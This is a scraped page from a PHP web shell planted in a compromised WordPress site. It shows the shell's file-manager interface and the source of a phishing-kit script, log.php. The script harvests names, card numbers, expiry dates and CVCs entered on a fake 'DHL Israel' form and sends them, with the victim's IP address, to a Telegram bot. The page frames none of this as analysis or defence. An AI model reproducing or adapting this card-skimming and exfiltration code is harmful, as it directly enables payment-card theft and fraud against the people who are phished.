 https:// /wp-content/autoload_classmap.php#
Uname: [Google] [Exploit-DB]
User: Group:
Php: Safe mode: OFF [ phpinfo ] Datetime:
Hdd: Free:
Cwd: /var/www/html/wordpress1/wp-content/israel/dhlil/rwoaopt102154s/logz/ drwxr-xr-x [ home ]
| Sec. Info | Files | Console | Infect | HackerTools | Sql | | Php | |
File tools
Name: log.php Size: Permission: -rw-r--r-- Owner/Group:
Create time: 2021- 13:33:30 Access time: 2021- 13:33:31 Modify time: 2021- 19:32:18
[ View ] Highlight Download Hexdump Edit Chmod Rename Touch Frame
<?php
$date = date('m/d/Y h:i:s a', time());
$ip = getenv("REMOTE_ADDR");
if(($_POST['1'] != "") AND ($_POST['2'] != "") AND ($_POST['3'] != "") AND ($_POST['4'] != ""))
{
$message .= "______________DHL Israel________________\n";
$message .= "* NAME : ".$_POST['1']."\n";
$message .= "* CARD : ".$_POST['2']."\n";
$message .= "* EXP : ".$_POST['3']."\n";
$message .= "* CVC : ".$_POST['4']."\n";
$message .= "* IP : $ip\n";
$message .= "* Date : $date\n";
$message .= "______________________________\n";
file_get_contents("https://api.telegram.org/bot /sendMessage?chat_id= &text=" . urlencode($message)."" );
file_get_contents("https://api.telegram.org/bot /sendMessage?chat_id= &text=" . urlencode($message)."" );
header("Location: ../load.php");
} else